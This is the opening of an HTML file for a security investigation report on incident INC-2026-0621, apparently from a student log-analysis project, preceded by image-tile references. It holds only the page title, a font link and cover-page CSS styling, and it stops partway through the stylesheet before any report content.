




<file: Project 6 - Log-Analysis-Project/reports/Log_Analysis_Security_Report.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Security Investigation Report | INC-2026-0621 | Aegis Cybersecurity</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }

        :root {
            --navy: #0b1929;
            --navy-mid: #102339;
            --navy-light: #163451;
            --blue: #1565c0;
            --blue-light: #1976d2;
            --accent: #e53935;
            --accent-light: #ef5350;
            --orange: #f57c00;
            --green: #2e7d32;
            --green-light: #43a047;
            --text: #1a1a2e;
            --text-secondary: #4a5568;
            --text-light: #718096;
            --border: #dee2e8;
            --bg: #f4f6f9;
            --white: #ffffff;
            --critical-bg: #fff5f5;
            --critical-border: #fed7d7;
            --warning-bg: #fffbf0;
            --warning-border: #fcefc7;
            --success-bg: #f0fdf4;
            --success-border: #bbf7d0;
        }

        body {
            font-family: 'Inter', sans-serif;
            background: var(--bg);
            color: var(--text);
            font-size: 10pt;
            line-height: 1.6;
        }

        .page {
            width: 210mm;
            min-height: 297mm;
            margin: 0 auto;
            background: var(--white);
        }

        /* ═══════════════════════════════════════
           COVER PAGE
        ═══════════════════════════════════════ */
        .cover-page {
            width: 100%;
            min-height: 297mm;
            background: linear-gradient(160deg, var(--navy) 0%, var(--navy-mid) 45%, #0d2137 100%);
            display: flex;
            flex-direction: column;
            position: relative;
            overflow: hidden;
            page-break-after: always;
        }

        .cover-page::before {
            content: '';
            position: absolute;
            top: -80px;
            right: -80px;
            width: 400px;
            height: 400px;
            background: radial-gradient(circle, rgba(21,101,192,0.25) 0%, transparent 70%);
            border-radius: 50%;
        }

        .cover-page::after {
            content: '';
            position: absolute;
            bottom: 60px;
            left: -60px;
            width: 300px;
            height: 300px;
            background: radial-gradient(circle, rgba(229,57,53,0.12) 0%, transparent 70%);
            border-radius: 50%;
        }

        .cover-topbar {
            background: var(--accent);
            padding: 12px 50px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .cover-topbar span {
            color: white;
            font-size: 9pt;
            font-weight: 600;
            letter-spacing: 1.5px;
            text-transform: uppercase;
        }

        .cover-body {
            flex: 1;
            padding: 60px 50px 40px;
            display: flex;
            flex-direction: column;
            position: relative;
            z-index: 1;
        }

        .cover-org {
            display: flex;
            align-items: center;
            gap: 14px;
            margin-bottom: 70px;
        }

        .cover-org-icon {
            width: 46px;
            height: 46px;
            background: rgba(255,255,255,0.1);
            border: 1px solid rgba(255,255,255,0.2);
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 22px;
        }

        .cover-org-name {
            color: white;
            font-size: 14pt;
            font-weight: 800;
            letter-spacing: 2px;
        }

        .cover-org-sub {
            color: rgba(255,255,255,0.5);
            font-size: 8.5pt;
            letter-spacing: 1px;
            margin-top: 2px;
        }

        .cover-divider {
            width: 60px;
            height: 3px;
            background: var(--accent);
            border-radius: 2px;
            margin-bottom: 28px;
        }

        .cover-label {
            color: rgba(255,255,255,0.45);
            font-size: 8.5pt;
            letter-spacing: 3px;
            text-transform: uppercase;
            font-weight: 600;
            margin-bottom: 12px;
        }

        .cover-title {
            color: white;
            font-size: 30pt;
            font-weight: 900;
            line-height: 1.1;
            margin-bottom: 14px;
        }

        .cover-subtitle {
            color: rgba(255,255,255,0.65);
            font-size: 13pt;
            font-weight: 400;
            margin-bottom: 50px;
            line-height: 1.4;
        }

        .cover-status-badge {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: rgba(229,57,53,0.15);
            border: 1px solid rgba(229,57,53,0.5);
            border-radius: 20px;
            padding: 7px 16px;
            margin-bottom: 50px;
        }

        .cover-status-dot {
            width: 8px;
            height: 8px;
            background: var(--accent-light);
            border-radius: 50%;
        }

        .cover-status-text {
            color: #ef9a9a;
            font-size: 9pt;
            font-weight: 700;
            letter-spacing: 1px;
            text-transform: uppercase;
        }

        .cover-meta-grid {
            display: grid;
            grid-template-columns: 1fr 1fr 1fr;
            gap: 1px;
            background: rgba(255,255,255,0.1);
            border-radius: 10px;
